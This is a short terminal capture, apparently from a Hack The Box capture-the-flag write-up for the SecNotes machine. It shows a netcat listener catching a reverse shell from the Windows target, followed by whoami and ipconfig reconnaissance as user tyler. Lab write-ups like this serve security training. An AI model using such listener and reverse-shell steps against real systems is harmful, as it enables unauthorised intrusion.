 └─$ nc -lvnp 4321
listening on [any] 4321 ...
connect to [10.10.14.4] from (UNKNOWN) [10.10.10.97] 51483
Microsoft Windows [Version 10.0.17134.228]
(c) 2018 Microsoft Corporation. All rights reserved.

C:\inetpub\new-site>whoami
whoami
secnotes\tyler

C:\inetpub\new-site>ipconfig
ipconfig

Windows IP Configuration


Ethernet adapter Ethernet0 2:

   Connection-specific DNS Suffix  . : htb
   IPv6 Address. . . . . . . . . . . : dead:beef::1cb
   IPv6 Address. . . . . . . . . . . : dead:beef::1c4b:b299:dc8:e807
   Temporary IPv6 Address. . . . . . : dead:beef::b92a:8737:2297:cde6
   Link-local IPv6 Address . . . . . : fe80::1c4b:b299:dc8:e807%11
   IPv4 Address. . . . . . . . . . . : 10.10.10.97
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : fe80::250:56ff:feb9:ff82%11
                                       10.10.10.2

C:\inetpub\new-site>